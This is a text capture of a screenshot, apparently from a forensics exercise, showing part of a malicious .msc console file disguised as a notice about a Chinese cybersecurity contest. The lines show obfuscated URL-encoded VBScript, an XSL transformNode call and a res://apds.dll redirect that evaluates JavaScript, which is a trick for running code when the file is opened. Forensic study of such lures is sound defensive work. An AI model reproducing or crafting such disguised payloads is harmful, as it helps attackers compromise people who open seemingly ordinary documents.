 master_of_dfir > 关于组织参加第八届“强网杯”全国网络安全挑战赛的通知（11月2日至3日举行线上赛）.msc
83 <ColumnSettingsCache/>
85 <StringTables>
87 <StringTable>
89 <Strings>
91 <String ID="10" Refs="2">// Console Root
%20fqX3dbudmU%0ADim%20XVZECKbx%28%29%0AXVZECKbx%3DSplit%28str%2Cchars%29%0AfqX3dbudmU%
3DUBound%28XVZECKbx%2C1%29%0AIf%20fqX3dbudmU%3C%3E0%20Then%0Astr%3DLeft%28str%2CLen%28
str%29-fqX3dbudmU%29%0AEnd%20If%0AqY7AOEpU1wn%3Dstr%0AEnd%20Function%0A%5D%5D%3E%3C/
ms%3Ascript%3E%0A%3C/stylesheet%3E".replace("_MSC",v)));XML.transformNode(xsl)
93 </String>
94 <String ID="23" Refs="2">Document</String>
95 <String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
96 <String ID="38" Refs="2">Main</String>
97 <String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.
Document.ScopeNamespace.GetRoot().Name)</String>
98 </Strings>
99 </StringTable>
100 </StringTables>